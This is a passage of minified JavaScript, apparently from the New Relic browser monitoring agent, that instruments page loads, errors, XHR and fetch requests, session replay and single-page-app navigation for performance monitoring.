i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>o()),!0):o()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(S.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var N=i(384);var O=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,O.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee)),!0),(0,I.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var C=i(6774),L=i(3304);class M{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function H(e){return U(e)?e:new M(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function D(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return H(e.reason)}const r=H(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function K(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new M(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:H(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var W=i(3496),B=i(993),G=i(3785);function V(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,G.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,W.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(z,[n,{...r,...i},e],t)},log:(n,i={})=>{u(V,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(F,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,W.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class q extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,((e,r)=>F(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[H(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,2176))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function Q(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",(function(){return Y++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function oe(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return fe[t.debugId]=1,ce.forEach((e=>{r(ue[le],e,se),r(de[le],e,se)})),r(y.gm,"fetch",ae),t.on(ae+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)})),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295),be=["load","error","abort","timeout"],ye=be.length,we=(0,N.dV)().o.REQ,Re=(0,N.dV)().o.XHR;const xe="X-NewRelic-App-Data";class Te extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ee(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){A(t,e)}),(0,I.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ee(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<ye;s++)r.addEventListener(be[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Re&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof we?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Ee(this,r);var o=(""+(i&&i instanceof we&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<ye;t++)e.removeEventListener(be[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(xe)>=0){var o=r.getResponseHeader(xe);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Ee(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Se=["pushState","replaceState"];function _e(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Oe(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Ie,bD:Pe,d3:je,Kp:ke,TZ:Ce,Lc:Le,uP:Me,Rz:He}=Ne;class De extends E{static featureName=Ce;constructor(e){var t;super(e,Ce),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Oe(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;_e(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Le,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(He+je,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(He+ke,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Ie,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Pe,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,6974))),{resourceObserver:o})}}var Ke=i(6344);class Ue extends E{static featureName=Ke.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ke.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ke.G4.RECORD,(()=>this.#i())),this.#o(r)&&this.importRecorder().then((e=>{e.startRecording(Ke.Qb.PRELOAD,r?.sessionReplayMode)})),this.importAggregator(this.agentRef,(()=>i.e(478).then(i.bind(i,6167))),this),this.ee.on("err",(e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ke.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589)).then((({Recorder:e})=>(this.recorder=new e(this),this.recorder))).catch((e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e})),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Ke.Qb.API):this.importRecorder().then((()=>{this.recorder.startRecording(Ke.Qb.API,S.g.FULL)})))}}var Fe=i(3962);function We(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class Be extends E{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),We(e),!y.RI||!(0,N.dV)().o.MO)return;const t=_e(this.ee);Fe.tC.forEach((e=>{(0,I.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,I.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,N.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Ge=i(7378);const Ve={},ze=["appendChild","insertBefore","replaceChild"];function Ze(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||Ve[t.debugId])return t;Ve[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ze,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const qe={};function Xe(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(qe[t.debugId])return t;qe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Ye={},$e="setTimeout",Qe="setInterval",Je="clearTimeout",et="-start",tt=[$e,"setImmediate",Qe,Je,"clearImmediate"];function rt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if(Ye[t.debugId]++)return t;Ye[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,tt.slice(0,2),$e+"-"),r.inPlace(y.gm,tt.slice(2,3),Qe+"-"),r.inPlace(y.gm,tt.slice(3),Je+"-"),t.on(Qe+et,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on($e+et,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const nt={};function it(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||nt[t.debugId])return t;nt[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ot,d3:at,Kp:st,$p:ct,wW:ut,e5:dt,tH:lt,uP:ft,rw:ht,Lc:pt}=Ge;class gt extends E{static featureName=ot;constructor(e){if(super(e,ot),We(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Ze(this.ee),a=Xe(this.ee),u=rt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=_e(this.ee),p=it(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ft]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[dt]=~~this[dt]+e-this[ft],this[pt]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(ft,m),a.on(ht,m),o.on(ht,m),this.ee.on(pt,v),a.on(ut,v),o.on(ut,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 